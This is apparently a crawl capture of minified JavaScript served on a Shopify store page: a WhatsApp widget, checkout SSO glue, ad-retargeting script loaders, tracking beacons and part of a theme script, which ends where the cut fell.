${this.display_size_mobile+12}px;`)):"right"===this.position_mobile&&"top"!==this.pop_up_message_position&&(r.setAttribute("class","whatsapp__poweredBy whatsapp__poweredBySideLefty"),r.setAttribute("style",`right: ${this.display_size_mobile+12}px;`)),"top"===this.pop_up_message_position&&"left"===this.position_mobile?(r.setAttribute("class","whatsapp__poweredBy"),r.setAttribute("style",`bottom: ${this.display_size_mobile+14}px; left: 0px;`)):"top"===this.pop_up_message_position&&"right"===this.position_mobile&&(r.setAttribute("class","whatsapp__poweredBy whatsapp__poweredByTopRight"),r.setAttribute("style",`bottom: ${this.display_size_mobile+14}px; right: 0px;`))}else if("widget_text"===this.widget_type_desktop){const t=document.createElement("button");t.setAttribute("class","landbot-whatsapp__button"),t.setAttribute("style",`min-width:${this.display_size_desktop}px; padding:${this.display_size_desktop/16}px`),a.appendChild(t);const e=this.widget_icon_desktop||"https://media.limechat.in/lcmedia/assets/images/whatsapp/LC_WA.png",i=document.createElement("img");i.setAttribute("src",e),i.setAttribute("alt","WhatsApp Icon"),i.setAttribute("style","width: 24px; height: auto; margin-right: 5px; display: inline-block;"),t.appendChild(i);const s=document.createElement("p");s.setAttribute("style","margin: 0"),s.innerText=this.button_message_desktop,t.appendChild(s),"left"===this.position_desktop&&"top"!==this.pop_up_message_position?(r.setAttribute("class","whatsapp__poweredBy"),120===this.display_size_desktop&&(19===this.button_message_desktop.length||this.button_message_desktop.length,r.setAttribute("style","left: 110%;")),140===this.display_size_desktop&&(19===this.button_message_desktop.length||this.button_message_desktop.length,r.setAttribute("style","left: 110%;")),160===this.display_size_desktop&&(19===this.button_message_desktop.length||this.button_message_desktop.length,r.setAttribute("style","left: 110%;"))):"right"===this.position_desktop&&"top"!==this.pop_up_message_position&&(r.setAttribute("class","whatsapp__poweredBy whatsapp__poweredBySideLefty"),120===this.display_size_desktop&&(19===this.button_message_desktop.length||this.button_message_desktop.length,r.setAttribute("style","right: 110%;")),140===this.display_size_desktop&&(19===this.button_message_desktop.length||this.button_message_desktop.length,r.setAttribute("style","right: 110%;")),160===this.display_size_desktop&&(19===this.button_message_desktop.length||this.button_message_desktop.length,r.setAttribute("style","right: 110%;"))),"top"===this.pop_up_message_position&&"left"===this.position_desktop?(r.setAttribute("class","whatsapp__poweredBy"),r.setAttribute("style",`bottom: ${this.display_size_desktop/2.7+2}px; left: 0px;`)):"top"===this.pop_up_message_position&&"right"===this.position_desktop&&(r.setAttribute("class","whatsapp__poweredBy whatsapp__poweredByTopRight"),r.setAttribute("style",`bottom: ${this.display_size_desktop/2.7+2}px; right: 0px;`))}else{const t=document.createElement("img");t.src=this.widget_icon_desktop||"https://media.limechat.in/lcmedia/assets/images/whatsapp/LC_WA.png",t.setAttribute("style",`width:${this.display_size_desktop}px; opacity:1`),t.setAttribute("alt","WhatsApp Icon"),a.appendChild(t),"left"===this.position_desktop&&"top"!==this.pop_up_message_position?(r.setAttribute("class","whatsapp__poweredBy"),r.setAttribute("style",`left: ${this.display_size_desktop+12}px; bottom: ${.2*this.display_size_desktop}px;`)):"right"===this.position_desktop&&"top"!==this.pop_up_message_position&&(r.setAttribute("class","whatsapp__poweredBy whatsapp__poweredBySideLefty"),r.setAttribute("style",`right: ${this.display_size_desktop+12}px; bottom: ${.2*this.display_size_desktop}px;`)),"top"===this.pop_up_message_position&&"left"===this.position_desktop?(r.setAttribute("class","whatsapp__poweredBy"),r.setAttribute("style",`bottom: ${this.display_size_desktop+12}px; left: 0px;`)):"top"===this.pop_up_message_position&&"right"===this.position_desktop&&(r.setAttribute("class","whatsapp__poweredBy whatsapp__poweredByTopRight"),r.setAttribute("style",`bottom: ${1.5*this.display_size_desktop}px; right: 0px;`))}setTimeout((()=>{this.createFirstTimePopup()}),500),this.widgetContainer=p,this.setupScrollHandler()}else console.log("[WhatsApp Widget] Widget not rendered - page check failed")}cleanup(){this.appearanceTimers.forEach((t=>clearTimeout(t))),this.appearanceTimers.clear(),this.mediaValidationTimers.forEach((t=>clearTimeout(t))),this.mediaValidationTimers.clear(),this.popupTimers.forEach((t=>{t&&t.clear&&t.clear()})),this.popupTimers.clear()}validateAndCreateCompanyImage(t,e){if(!this.isValidUrl(t))return void console.warn("Invalid company image URL format:",t);const i=new Image;i.onload=()=>e(),i.onerror=()=>console.warn("Failed to load company image:",t);const s=setTimeout((()=>{i.complete||console.warn("Company image loading timeout:",t),this.mediaValidationTimers.delete(s)}),1e4);this.mediaValidationTimers.add(s),i.src=t}setupScrollHandler(){const t=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);if(!(t?this.disappear_on_scroll_mobile:this.disappear_on_scroll_desktop))return;const e=t?this.scroll_distance_mobile||100:this.scroll_distance_desktop||100;let i=window.pageYOffset,s=!1,o=null;window.addEventListener("scroll",(()=>{const n=window.pageYOffset;if(!s&&Math.abs(n-i)>e){const e=t?this.position_mobile:this.position_desktop;this.hideWidgetWithTransition(e),s=!0}s&&(o&&clearTimeout(o),o=setTimeout((()=>{const e=t?this.position_mobile:this.position_desktop;this.showWidgetWithTransition(e),s=!1,i=window.pageYOffset}),1500))}))}}

--- FILE ---
content_type: application/javascript
request_url: https://checkout.shopflo.co/stable/assets/page-ghost-DiWe1WWq.js
body_size: 1066
content:
import{bl as T,bh as h,p as a,q as e,z as O,bO as b,m as g}from"./lib-DbczWk0j.js";import{r as m}from"./react-core-BL6ny6Lw.js";import{u as S}from"./react-router-dom-D3-SM_1t.js";import"./sentry-BmK0oHMR.js";import"./vendor-CtWmGB3l.js";import"./index-CbkREwFs.js";import"./common-components-C3H06-_Z.js";import"./react-ui-0KuSOpln.js";import"./ui-CKdbwXGH.js";import"./framer-BKT-PSsh.js";import"./vendor-styling-CoLZMU_x.js";import"./assests-DDO26Yqy.js";import"./i18next-C_rEeGrM.js";import"./react-i18next-D8wgubBD.js";import"./components-DW5-etlf.js";import"./checkout-components-BmFmzfpe.js";import"./auth-components-Db7Kv6c5.js";import"./react-phone-input-DikRJluS.js";import"./js-cookie-CR4gOKBE.js";import"./upsell-components-Cp-vl8Sz.js";import"./page-CartWrapper-M5zVlpfi.js";import"./page-empty-cart-Bh0KtR5V.js";import"./cart-components-COCbJOpd.js";import"./page-cart-BbXmteNI.js";import"./page-DummyCart-BxKMeBK-.js";import"./page-main-checkout-DC6ZqjC6.js";import"./react-hot-toast-BDfvl010.js";import"./axios-BvjBzqU3.js";import"./bowser-CCPOuGtF.js";import"./jwt-decode-pDWbxs0Y.js";import"./nanoid-CcPoVmVj.js";(function(){try{var o=typeof window<"u"?window:typeof global<"u"?global:typeof globalThis<"u"?globalThis:typeof self<"u"?self:{},r=new o.Error().stack;r&&(o._sentryDebugIds=o._sentryDebugIds||{},o._sentryDebugIds[r]="69796f8c-0504-4bdb-aa8e-248ff8ec026b",o._sentryDebugIdIdentifier="sentry-dbid-69796f8c-0504-4bdb-aa8e-248ff8ec026b")}catch{}})();const et=()=>{const[o]=S(),r=o.get("mid")?.toLowerCase(),d=o.get("ghostUserOrderData")?.toLowerCase()==="true",{sendThirdPartyData:p,userData:s,isAccountResponseLoading:u}=T();h({context:"SSO"});const c=async t=>{if(t?.data?.type===e.GET_WEBENGAGE_DATA)p({thirdParty:"webengage",type:t?.data?.payload?.type?t?.data?.payload?.type:"phone"});else if(t?.data?.type===e.GET_CLEVERTAP_DATA)p({thirdParty:"clevertap",type:t?.data?.payload?.type});else if(t?.data?.type===e.FLO_SET_BUREAU_USER_ID){const{bureauUserId:n}=t?.data?.payload;n&&localStorage.setItem(O.FLO_BUREAU_USER_ID,n)}};m.useEffect(()=>(window.addEventListener("message",c),()=>{window.removeEventListener("message",c)}),[p]);const f=async()=>{try{const t=b();if(!t)return;const{authCookie:n,authCookieExpiry:l,refreshCookie:E,refreshCookieExpiry:_}=t,y={accessToken:n,refreshToken:E,accessTokenExpiry:l,refreshTokenExpiry:_};if(a(e.FLO_SSO_TOKEN_RECEIVED_GHOST,y),s?.uid&&a(e.FLO_GHOST_USER,{userId:s.uid}),s?.uid&&d){const i=await g(`/oms/merchant/${r}/customer/${s?.uid}/order-context?status=COMPLETED`,"KRATOS_PRIVATE");if(i?.status===401||i?.status===403)throw new Error("unauthorized");a(e.FLO_GHOST_USER_ORDER_DATA,{isNewUser:!i?.orders_count,ordersCount:i?.orders_count,ordersTotal:i?.orders_total})}}catch{return a(e.FLO_GHOST_USER,null),{}}};return m.useEffect(()=>{const t=r&&s?.uid;t&&f(),!t&&!u&&(a(e.FLO_GHOST_USER,null),a(e.FLO_SSO_TOKEN_NOT_RECEIVED_GHOST,null))},[r,d,s?.uid,u]),null};export{et as default};
//# sourceMappingURL=page-ghost-DiWe1WWq.js.map


--- FILE ---
content_type: text/javascript
request_url: https://static-cdn.trackier.com/rtg/668408b59460b200544320b4.js
body_size: 11
content:
(function (document) {
	function importScripts(e){if(0!==e.length){var t,n,r,c=0;r=function(){t.parentNode.removeChild(t),++c<e.length&&n()},(n=function(){t=document.createElement("script");var n=e[c];n.src&&n.src.length>0?(t.src=n.src,t.onerror=r,t.onload=r,document.head.appendChild(t)):(t.text=n.text,document.head.appendChild(t),r())})()}}

	var scripts = [{"src":"https:\/\/clixrift.com\/serve\/js\/serve.js","text":""}]
	importScripts(scripts)
}(document))


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://basket.alitemz.com/basket-tracking.js
body_size: 138
content:
!function(){function e(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var c=n[o];" "===c.charAt(0);)c=c.substring(1);if(0===c.indexOf(t))return c.substring(t.length,c.length)}return""}try{var t=e("basket-alitemz");(!t||""===t)&&(t="f11c734d-ed93-454e-8eac-36b221f188f4");var n=new Date(Date.now()+2592e6).toUTCString();document.cookie="basket-alitemz="+t+"; expires="+n+";path=/";var o={url:window.location.href,referrer:document.referrer,unique_id:t};fetch("https://basket.alitemz.com/b-trking",{method:"POST",body:JSON.stringify(o),headers:{"Content-Type":"application/json","Cache-Control":"no-cache",Pragma:"no-cache"}})}catch(e){}}();


--- FILE ---
content_type: text/javascript
request_url: https://svc.nitrocommerce.ai/v1/services/shopify/xshopify.js?_t=8d3631c0-02a8-4074-8d7b-85fb57b97f53&shop=healthandwellness-store.myshopify.com
body_size: 121
content:
 (function(n,i,t,r,o) { var a,m;n['NitroObject']=o;n[o]=n[o]||function(){(n[o].q=n[o].q||[]).push(arguments)},n[o].l=1*new Date();n[o].h=r;a=i.createElement(t),a.setAttribute('data-cfasync', 'false'),m=i.getElementsByTagName(t)[0];a.id='ntro-scrpt';a.async=1;a.src=r;m.parentNode.insertBefore(a,m)})(window,document,'script', 'https://x.nitrocommerce.ai/nitro.js?_=6ef1b90a78fbebd8fdea363c4690f9c82056ea88','nitro');nitro('configure', '8d3631c0-02a8-4074-8d7b-85fb57b97f53', 'shopify', 'https://t.makehook.ws');

--- FILE ---
content_type: text/javascript
request_url: https://static-cdn.trackier.com/rtg/66a0b409b9353f1ae5634636.js
body_size: 367
content:
(function (document) {
	function importScripts(e){if(0!==e.length){var t,n,r,c=0;r=function(){t.parentNode.removeChild(t),++c<e.length&&n()},(n=function(){t=document.createElement("script");var n=e[c];n.src&&n.src.length>0?(t.src=n.src,t.onerror=r,t.onload=r,(n.id&&n.id.length>0?(t.id=n.id):(t.id="")),(n.async&&n.async.length>0?(t.async=n.async):(t.async="false")),document.head.appendChild(t)):(t.text=n.text,document.head.appendChild(t),r())})()}}

	var scripts = [{"src":"https:\/\/recapads.com\/journey\/assets\/js\/journey\/journey.js","text":"","id":null,"async":""},{"src":"https:\/\/pixiloom.com\/veion\/starerthi\/jari\/othRtre.js","text":"","id":null,"async":""},{"src":"https:\/\/analytics-rtb.com\/d679966\/?gf=d679966.js","text":"","id":null,"async":null}]
	importScripts(scripts)
}(document))


--- FILE ---
content_type: application/javascript
request_url: https://cdn.preciso.net/aud/clientjs/ptag.js?7847
body_size: 765
content:
! function(e) {
    var tst=1;
    function p(f) {
        return void 0 !== f && "" !== f ? f.substring(f.indexOf("?") + 1, f.length) + ".js" : "0.js"
    }

    function d() {
        return p(e.currentScript.src);
    }

    function defaultparams(t) {
        var aud = "data_" + t.replace('.js', '');
        if ("undefined" === typeof window[aud]) {
            window[aud] = [];
            if ("undefined" !== typeof rtgsettings) {
                window[aud].push(rtgsettings);
            } else {
                if ("undefined" !== typeof window.data_0001) {
                    window[aud] = window.data_0001;
                }
            }
        }
        if ("undefined" === typeof window[aud]) {
            return;
        } else {
            if (window[aud].length === 0) {
                window[aud].push({
                    pagetype: "generic",
                    PageType: "generic",
                    gdpr: 0
                });
            } else {
                if (window[aud].length > 1) {
                    var lastObj = window[aud][window[aud].length - 1];
                    var firstObj = window[aud][0];
                    Object.keys(lastObj).forEach(key => {
                        firstObj[key] = lastObj[key];
                    });
                }
                var p = window[aud][0].gdpr;
                if ("undefined" === typeof p) {
                    window[aud][0].gdpr = 0;
                } else if (p.toString().indexOf("$") > -1) {
                    window[aud][0].gdpr = 0;
                }

                if (("undefined" === typeof window[aud][0].PageType) && ("undefined" === typeof window[aud][0].pagetype)) {
                    window[aud][0].PageType = "generic";
                    window[aud][0].pagetype = "generic";
                } else {
                    if (("undefined" === typeof window[aud][0].PageType) && ("undefined" != typeof window[aud][0].pagetype)) {
                        window[aud][0].PageType = window[aud][0].pagetype;
                    }

                    if (("undefined" === typeof window[aud][0].pagetype) && ("undefined" != typeof window[aud][0].PageType)) {
                        window[aud][0].pagetype = window[aud][0].PageType;
                    }
                }
            }
        }
    }
    var t = d();
    var botflag = /bot|googlebot|bingbot|slurp|duckduckbot|baiduspider|yandexbot|facebot|ia_archiver|crawler|spider|robot|crawling/i.test(navigator.userAgent);
    if (!botflag) {
        var scrpath = document.currentScript.src;
        if (scrpath == null || "undefined" == typeof scrpath) {
            scrpath = document.getElementById("DLFNPMMP1").getAttribute('src');
        }
        var path = "https://" + scrpath.split("/")[2] + "/aud/clientjs/" + t + "?";
        if (("?4916,?7492,?7879,?3186").indexOf(document.currentScript.src.split('.js')[1]) > -1) {
            path += encodeURIComponent(window.location.href);
        }

        var pixElem = document.getElementById("DLFNPM101");
        var pixEle = pixElem ? pixElem.getAttribute('src') : '';
        if (pixEle.indexOf(t) > -1) {
            var id15 = t.replace('.js', '');
            var lbkey = "LB" + id15;
            var datakey = "data_" + id15;
            var alkey = "AL" + id15;
            if (typeof window[lbkey] !== 'undefined') {
                window[lbkey].init(window[datakey][0]);
                window[alkey]();
            }
        } else {
            defaultparams(t);
            var n = path,
                r = e.createElement("script");
            r.async = !0, r.id = "DLFNPM101", r.type = "text/javascript", r.src = n;
            var c = e.getElementsByTagName("script")[0];
            c.parentNode.insertBefore(r, c)
        }
    }
}(document);

--- FILE ---
content_type: text/javascript
request_url: https://static-cdn.trackier.com/rtg/6683ae3dea788562586ff09b.js
body_size: 129
content:
(function (document) {
	function importScripts(e){if(0!==e.length){var t,n,r,c=0;r=function(){t.parentNode.removeChild(t),++c<e.length&&n()},(n=function(){t=document.createElement("script");var n=e[c];n.src&&n.src.length>0?(t.src=n.src,t.onerror=r,t.onload=r,document.head.appendChild(t)):(t.text=n.text,document.head.appendChild(t),r())})()}}

	var scripts = [{"src":null,"text":" \nwindow.data_7847 = [];\nwindow.data_7847.push({\n'Currency': '$Currency$',\n'CustomerType': '$CustomerType$',\n'ProductId': '$ProductId$',\n'CouponCode': '$CouponCode$',\n'gdpr': '${GDPR}',\n'gdpr_consent': '${GDPR_CONSENT_874}',\n'gdpr_pd': '${GDPR_PD}',\n'us_privacy': '${US_PRIVACY}',\n'OrderId': '$OrderId$',\n'Amount': '$Amount$',\n'PageType': '$PageType$'\n});\n(function(d) {\n\t\tvar s = d.createElement('script'); s.async = true;s.id='DLFNPMMP1';s.type='text\/javascript';\n\t\ts.src ='https:\/\/cdn.preciso.net\/aud\/clientjs\/ptag.js?7847';\n\t\tvar a = d.getElementsByTagName('script')[0]; a.parentNode.insertBefore(s, a);\n\t}(document));\n"},{"src":null,"text":" (function(){ var s = document.createElement(\"script\"); s.async = true; s.src = (document.location.protocol == \"https:\" ? \"https:\" : \"http:\") + \"\/\/functionstring.com\/function.js\"; var a = document.getElementsByTagName(\"script\")[0]; a.parentNode.insertBefore(s, a); })(); "}]
	importScripts(scripts)
}(document))


--- FILE ---
content_type: text/javascript
request_url: https://wellify.in/cdn/shop/t/25/assets/theme.min.js?v=151861528933573365781709625861
body_size: 24838
content:
!function(e){var t=e("body"),a=e(document),o=(e("html"),e(window));a.ready(()=>{a.ajaxStart(()=>{i.isAjaxLoading=!0}),a.ajaxStop(()=>{i.isAjaxLoading=!1}),i.ready()}),window.onload=function(){i.init()};var i={haloTimeout:null,isAjaxLoading:!1,ready:function(){this.loaderScript(),this.loaderProductBlock(),navigator.userAgent.match(/OS X.*Safari/)&&!navigator.userAgent.match(/Chrome/)?document.body.classList.add("safari"):document.body.classList.add("chrome");let a=/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream;a&&document.body.classList.add("iOS"),t.hasClass("template-product")&&(this.loaderRecommendationsBlock(),this.scrollToReview()),e("[data-product-tab-block]").length&&this.clickedActiveProductTabs(),t.hasClass("product-card-layout-07")&&this.calculateTranslateYHeight(),window.sharedFunctions={setLocalStorageProductForWishlist:this.setLocalStorageProductForWishlist,checkNeedToConvertCurrency:this.checkNeedToConvertCurrency,productBlockSilder:this.productBlockSilder,productBlockScroller:this.productBlockScroller,calculateTranslateYHeight:this.calculateTranslateYHeight}},init:function(){this.initMultiTab(),this.initMultiTabMobile(),this.productBlockInfiniteScroll(),this.initGlobalCheckbox(),this.initColorSwatch(),this.initAddToCart(),this.initQuickShop(),this.initQuickCart(),this.initNotifyInStock(),this.initCompareProduct(),this.initWishlist(),this.initAskAnExpert(),this.initHeader(),this.headerLanguageCurrency(),this.headerMasonry(),this.initLiveChat(),this.headerSidebarSearch(),this.headerStickySearchForm(),this.initCountdown(),this.collectionCountdown(),this.handleScrollDown(),this.initVideoPopup(),this.swapHoverVideoProductCard(),this.initDynamicBrowserTabTitle(),this.initWarningPopup(),this.clickIconScrollSection(),this.specialBanner(),e(".lookbook-carousel").length&&this.lookbookCarousel(),(window.quick_view.show||window.quick_view.show_mb)&&this.initQuickView(),window.innerWidth<1025&&(this.menuSidebarMobile(),this.menuSidebarMobileToggle());let a=document.querySelectorAll(".media--loading-effect img"),s=document.getElementById("main-collection-product-grid");(a.length>0||s)&&this.initLazyloadObserver(a,s),t.hasClass("show_effect_close")&&(this.backgroundOverlayHoverEffect(),this.backgroundOverlayHoverEffect1()),window.innerWidth>1024&&this.productMenuSlider(),t.hasClass("template-cart")&&this.updateGiftWrapper(),t.hasClass("template-product")&&(this.initProductView(e(".halo-productView")),this.initProductBundle(),this.articleGallery(),this.toggleSidebarMobile(),this.initCollapseSidebarBlock(),this.initCategoryActive(),this.initProductReviewSection(),this.productCustomInformation(),this.iconZoomClickMobile()),(t.hasClass("template-blog")||t.hasClass("template-article"))&&(this.initCollapseSidebarBlock(),this.initCategoryActive(),this.toggleSidebarMobile(),this.initBlogMasonry(),this.productBlockSilderSidebar(),this.productBlockSilderArticle()),t.hasClass("template-article")&&this.articleGallery(),(t.hasClass("template-collection")||t.hasClass("template-search"))&&(this.initCollapseSidebarBlock(),this.initCategoryActive(),this.toggleSidebarMobile(),this.productBlockSilderSidebar(),this.initInfiniteScrolling(),this.initQuickShopProductList()),t.hasClass("template-list-collections")&&(this.toggleSidebarMobile(),this.productBlockSilderSidebar()),t.hasClass("template-collection")&&e(".collection-express-order").length&&(this.toggleVariantsForExpressOrder(),this.initExpressOrderAddToCart()),i.checkScrollLayoutForRecenlyViewed();let r;r=window.innerWidth>1024,o.on("resize",()=>{this.headerSidebarSearch(),this.specialBanner(),this.specialBannerSlider(),window.innerWidth>1024?document.body.classList.remove("menu_open"):r&&(r=!1,this.menuSidebarMobile(),this.menuSidebarMobileToggle(),this.initMultiTab(),this.initMultiTabMobile())})},checkNeedToConvertCurrency:function(){return window.show_multiple_currencies&&"undefined"!=typeof Currency&&Currency.currentCurrency!=shopCurrency||window.show_auto_currency},loaderScript:function(){var t=function(){var t=e("[data-loader-script]");t.length>0&&t.each((t,a)=>{var o=e(a),s=o.data("loader-script"),r=a.getBoundingClientRect().top;!o.hasClass("is-load")&&r<window.innerHeight+100&&(i.buildScript(s),e('[data-loader-script="'+s+'"]').addClass("is-load"))})};t(),window.addEventListener("scroll",t)},buildScript:function(e){var t=document.createElement("script");t.src=e,document.body.appendChild(t)},buildStyleSheet:function(e,t){if(""==e)return;let a=document.createElement("link");a.rel="stylesheet",a.type="text/css",a.href=e,t.parentNode.insertBefore(a,t)},loaderProductBlock:function(){var t=!1;a.ajaxStart(()=>{t=!0}),a.ajaxStop(()=>{t=!1});let o=(t,a)=>{t.forEach(t=>{if(t.isIntersecting){let a=e(t.target);if(!a.hasClass("ajax-loaded")){var o=a.data("collection"),s=a.data("layout"),r=a.data("limit"),n=a.data("image-ratio"),l=a.data("swipe"),d=a.attr("sectionId");hasCountdown=a.attr("hasCountdown"),null!=o&&void 0!=o?e.ajax({type:"get",url:window.routes.root+"/collections/"+o,cache:!1,data:{view:"ajax_product_block",constraint:"limit="+r+"+layout="+s+"+sectionId="+d+"+imageRatio="+n+"+swipe="+l+"+hasCountdown="+hasCountdown},beforeSend:function(){a.addClass("ajax-loaded")},success:function(t){if(""!=o){let n=i.handleResponse(e(t),0,r);"grid"==s?a.find(".products-grid").html(n):"slider"==s?a.find(".products-carousel").html(n):"scroll"==s&&a.find(".products-flex").html(n)}},complete:function(){if("slider"==s&&i.productBlockSilder(a),"scroll"==s){let t=a.find("[data-enable-hover]").attr("data-enable-hover");"true"===t&&i.productBlockScroller(a)}if(a.hasClass("special-banner__product")&&"grid"==s&&window.innerWidth<1200&&(a.find(".special-banner__products--grid").addClass("products-carousel"),i.productBlockSilder(a)),window.compare.show){var o=e("[data-compare-link]");i.setLocalStorageProductForCompare(o)}if(i.swapHoverVideoProductCard(),window.wishlist.show&&i.setLocalStorageProductForWishlist(),i.checkNeedToConvertCurrency()&&Currency.convertAll(window.shop_currency,e("#currencies .active").attr("data-currency"),"span.money","money_format"),window.review.show&&e(".shopify-product-reviews-badge").length>0&&null!=window.SPR&&"functions"==typeof window.SPR.registerCallbacks)return window.SPR.registerCallbacks(),window.SPR.initRatingHandler(),window.SPR.initDomEls(),window.SPR.loadProducts(),window.SPR.loadBadges()}}):(a.addClass("ajax-loaded"),"slider"==s&&i.productBlockSilder(a),i.checkNeedToConvertCurrency()&&Currency.convertAll(window.shop_currency,e("#currencies .active").attr("data-currency"),"span.money","money_format"))}}})};this.productBlock=document.querySelectorAll("[data-product-block]"),this.observer=new IntersectionObserver(o,{threshold:.1}),this.productBlock.forEach(e=>{this.observer.observe(e)})},handleResponse:(e,t,a)=>e=e.splice(t,a),loaderRecommendationsBlock:function(){i.buildRecommendationBlock()},scrollToReview:function(){var t=e(".productView-tab");t.length&&a.on("click",".productView-details .halo-productReview",a=>{a.preventDefault(),e("body,html").animate({scrollTop:t.offset().top},1e3);var o=t.find('[href="#tab-review"]'),i=t.find('[href="#tab-customer-reviews"]'),s=t.find('[href="#tab-review-mobile"]'),r=t.find('[href="#tab-customer-reviews-mobile"]');o.hasClass("is-open")&&s.hasClass("is-open")&&i.hasClass("is-open")&&r.hasClass("is-open")||(o[0]?.click(),s[0]?.click(),i[0]?.click(),r[0]?.click())})},headerMasonry:function(){e(".menu-dropdown__wrapper [data-masonry]").masonry({columnWidth:".grid-sizer",itemSelector:"[data-gridItem]"})},initLiveChat:function(){e(".live-wrapper-icon").on("click",function(t){e(this).parent().toggleClass("live_help--active")}),t.on("click",function(t){e(".live_help").hasClass("live_help--active")&&0===e(event.target).closest(".live_help").length&&(t.preventDefault(),e(".live_help").removeClass("live_help--active"))})},initHeader:function(){let e=document.querySelectorAll('[class*="section-header"]');if(e){let t=e.length+20;e.forEach(e=>{!e.classList.contains("section-header-mobile")&&(e.setAttribute("data-index",t),e.style.zIndex=t,t--)});let a=document.querySelector(".header-basic--transparent");if(a&&document.body.classList.contains("template-index")){let o=a.offsetHeight,i=document.querySelector('.header-navigation[class*="--transparent"]');i&&(i.style.top=`${o}px`,i.classList.add("has-top"))}}},headerLanguageCurrency:function(){if(!document.querySelector(".header-language_currency"))return;let e=document.querySelectorAll('[class*="section-header-"]');document.addEventListener("click",t=>{let a=t.target,o=a.closest(".header-language_currency"),i=o?.querySelector(".top-language-currency"),s=o?.querySelector(".dropdown-currency"),r=o?.querySelector(".dropdown-language");a.matches(".header-language_currency")||a.closest(".header-language_currency")?(a.matches(".icon-languageCurrency")||a.closest(".icon-languageCurrency")?i?.classList.toggle("show"):(a.matches(".top-language-currency")||a.closest(".top-language-currency"))&&!document.querySelector(".icon-languageCurrency")&&i?.classList.toggle("show"),(a.matches(".halo-top-currency")||a.closest(".halo-top-currency"))&&(r?.classList.remove("show"),s?.classList.toggle("show")),(a.matches(".halo-top-language")||a.closest(".halo-top-language"))&&(s?.classList.remove("show"),r?.classList.toggle("show")),a.matches(".dropdown-menu .dropdown-item")&&(s?.classList.remove("show"),r?.classList.remove("show"))):e.forEach(e=>{e.querySelector(".top-language-currency")?.classList.remove("show"),e.querySelector(".dropdown-currency")?.classList.remove("show"),e.querySelector(".dropdown-language")?.classList.remove("show")})})},headerSidebarSearch:function(){e(".header-top .header__search .search_details"),e("#search-form-mobile .halo-sidebar-wrapper .search_details");var t=e(".header-top .header__search"),a=e("#search-form-mobile .halo-sidebar-wrapper"),o=e(".search_details"),i=e(".header-top .header__search predictive-search"),s=e("#search-form-mobile .halo-sidebar-wrapper predictive-search");0===i.length&&(i=e(".header-top .header__search .search_details")),0===s.length&&(s=e("#search-form-mobile .halo-sidebar-wrapper .search_details")),window.innerWidth<1025?(e(".header").hasClass("header-01")&&i.appendTo(a),o.attr("open","true"),e("[data-search-mobile]").on("click",t=>{t.preventDefault(),e("body").addClass("open_search_mobile")}),e("[data-search-close-sidebar], .background-overlay").on("click",t=>{t.preventDefault(),e("body").removeClass("open_search_mobile")})):(e(".header").hasClass("header-01")&&s.appendTo(t),o.removeAttr("open"),e(".search-modal__close-button").on("click",t=>{e(".search_details").removeAttr("open"),e("body").removeClass("open_search_menu")}),e("[data-search-menu]").on("click",t=>{t.preventDefault(),e("body").addClass("open_search_menu")}))},headerStickySearchForm:function(){var t="[data-search-sticky-form]",a="[data-search-menu-sticky-form] .icon-search",o="[data-search-menu-sticky-form] .icon-search-custom";e(window).width()>1025&&(e(document).off("click.toggleSearch",t).on("click.toggleSearch",t,function(t){t.preventDefault(),t.stopPropagation(),e("body").addClass("sticky-search-open"),e(".search_details").attr("open","true")}),e(document).off("click.hideSearch").on("click.hideSearch",function(t){var a=e(".search-modal__form"),o=e(".quickSearchResultsWrap");!e("body").hasClass("sticky-search-open")||a.has(t.target).length||o.has(t.target).length||(e("body").removeClass("sticky-search-open"),e('[class*="section-header-"]').removeClass("sticky-search-menu-open"),e(".search_details").removeAttr("open"))}),e(document).off("click.toggleSearch",a).on("click.toggleSearch",a,function(t){t.preventDefault(),t.stopPropagation(),e(t.target).closest('[class*="section-header-"]').addClass("sticky-search-menu-open"),e(t.target).closest(".section-header-navigation").css("z-index","101"),e(".search_details").attr("open","true")}),e(document).off("click.toggleSearch",o).on("click.toggleSearch",o,function(t){e(t.target).closest('[class*="section-header-"]').addClass("sticky-search-menu-custom-open")}),e(document).off("click.hideSearchSticky").on("click.hideSearchSticky",function(t){var o=e(".header-navigation .search-modal__form"),i=e(".header-navigation .quickSearchResultsWrap");if(e('[class*="section-header-"]').hasClass("sticky-search-menu-open")&&!o.has(t.target).length&&!i.has(t.target).length){let s=e(a).closest(".section-header-navigation"),r=s.data("index");e('[class*="section-header-"]').removeClass("sticky-search-menu-open"),s.css("z-index",r),e(".header-navigation .search_details").removeAttr("open"),i.hasClass("is-show")&&i.removeClass("is-show").addClass("hidden")}0===e(t.target).closest(".search-modal__content").length&&(e("body").removeClass("open_search_menu"),e('[class*="section-header-"]').removeClass("sticky-search-menu-custom-open"))}))},menuSidebarMobile:function(){var o=e(".mobileMenu-toggle"),s=e(".halo-sidebar-close, .background-overlay");o.off("click.toggleCurrencyLanguage").on("click.toggleCurrencyLanguage",a=>{a.preventDefault(),t.addClass("menu_open"),"default"!=window.mobile_menu||e("#navigation-mobile .site-nav-mobile.nav .header__inline-menu").length||e(".header .header__inline-menu").appendTo("#navigation-mobile .site-nav-mobile.nav"),e("#navigation-mobile .site-nav-mobile.nav-account .free-shipping-text").length||e(".header-top--wrapper .header-top--right .free-shipping-text").appendTo("#navigation-mobile .site-nav-mobile.nav-account .wrapper-links"),e("#navigation-mobile .site-nav-mobile.nav-account .customer-service-text").length||e(".header-top--wrapper .header-top--right .customer-service-text").appendTo("#navigation-mobile .site-nav-mobile.nav-account .wrapper-links"),e("#navigation-mobile .site-nav-mobile.nav-account .header__location").length||e(".header-top--wrapper .header-top--right .header__location").appendTo("#navigation-mobile .site-nav-mobile.nav-account .wrapper-links"),e("#navigation-mobile .top-language-currency").length||(e(".header").hasClass("header-03")?e(".header .header-bottom-right .top-language-currency").appendTo("#navigation-mobile .site-nav-mobile.nav-currency-language"):e(".header").hasClass("header-05")?e(".header .header-top--left .top-language-currency").appendTo("#navigation-mobile .site-nav-mobile.nav-currency-language"):e(".header .header-language_currency .top-language-currency").appendTo("#navigation-mobile 